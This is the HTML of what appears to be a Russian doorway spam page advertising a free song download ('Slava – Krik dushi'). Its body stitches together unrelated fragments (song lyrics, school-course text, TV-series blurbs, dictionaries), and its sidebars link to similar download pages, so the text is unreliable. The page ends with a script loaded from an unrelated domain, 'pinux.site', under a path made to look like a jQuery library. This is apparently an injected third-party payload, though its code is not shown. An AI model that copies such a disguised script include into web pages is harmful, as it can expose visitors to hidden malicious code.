

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://quaijasau.ardonshorr.com/mpu1-skachat-besplatno-pesnyu-slava-krik-dushi.html
body_size: 2953
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать бесплатно песню слава крик души - quaijasau.ardonshorr.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">quaijasau.ardonshorr.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать бесплатно песню слава крик души</h2>
                            </header>
                            <p>Катюша. Слова М. Исаковского. Музыка М. Блантера. Расцветали яблони и груши, Поплыли туманы. Формы и методы взаимодействия с родителями в курсе ОРКСЭ. Одним из приоритетных направлений в курсе ОРКСЭ является работа с родителями. 
Экспериментальная система поиска. Программно-аппаратный комплекс с веб-интерфейсом. Успешный писатель Ричард Касл, главный герой одноимённого сериала, получил известность благодаря огромной популярности серии написанных им детективных романов. Краткие словари - краткие толковые словарики.  Скачать Словарь русских синонимов и сходных по смыслу выражений Абрамова. статуса. А маленький человечек обгрызен, неполноценен, бессилен. На нем фокусируется вся безжалостность государства, вся черствость общества, весь эгоистичный сволочизм этой жизни. Детские карточки - это развивающее приложение для знакомства ребенка с миром животных, транспортом, окружающими предметами, овощами и фруктами. 
Постепенно в ритме современности поэзия уходила из нашей жизни. Однако стихи про смерть до слез передают нам мироощущение тех времен и возвращают нас к истокам, тому чему не избежать никому. СМОТРЕТЬ КИНО ОНЛАЙН! Сериал: КВЕСТ 2015 1 серия Expand text… глубокий. Конкурс "Живая классика" тексты для заучивания и чтения Данные интересные тексты в прозе для заучивания и чтения вам помогут подготовиться и победить в конкурсе "Живая классика". </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="mpu1-skachat-pesni-voronova-vladimira.html">Скачать песни воронова владимира</a></li>
                                <li><a href="mpu1-zombie-vs-plants-skachat-dlya-android.html">Zombie vs plants скачать для андроид</a></li>
                                <li><a href="mpu1-reshebnik-na-uchebnik-angliyskogo-yazyka-7-klass.html">Решебник на учебник английского языка 7 класс</a></li>
                                <li><a href="mpu1-film-dorogoy-malchik-skachat-torrent.html">Фильм дорогой мальчик скачать торрент</a></li>
                                <li><a href="mpu1-skachat-igru-maynkraft-master.html">Скачать игру майнкрафт мастер</a></li>
                                <li><a href="mpu1-m-yu-lermontov-bella-kratkoe-soderzhanie.html">М ю лермонтов белла краткое содержание</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="mpu1-novye-pesni-yuta-skachat-besplatno.html">Новые песни юта скачать бесплатно</a></li>
                                            <li><a href="mpu1-rolik-voshedshiy-v-knigu-rekordov-ginnesa.html">Ролик вошедший в книгу рекордов гиннеса</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="mpu1-skachat-pesnyu-zhanna-friske-navsegda-besplatno.html">Скачать песню жанна фриске навсегда бесплатно</a></li>
                                            <li><a href="mpu1-staryy-simulyator-kozla.html">Старый симулятор козла</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="mpu1-kamni-venecii-kniga-skachat.html">Камни венеции книга скачать</a></li>
                                            <li><a href="mpu1-ac-dc-skachat-posledniy-albom-ac-dc.html">Ac dc скачать последний альбом ac dc</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="mpu1-charli-chaplin-film-velikiy-diktator.html">Чарли чаплин фильм великий диктатор</a></li>
                                            <li><a href="mpu1-skachat-drayver-chtoby-shli-igry.html">Скачать драйвер чтобы шли игры</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
